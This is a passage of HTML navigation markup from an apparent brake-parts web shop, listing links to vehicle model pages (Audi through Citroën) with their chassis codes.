																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
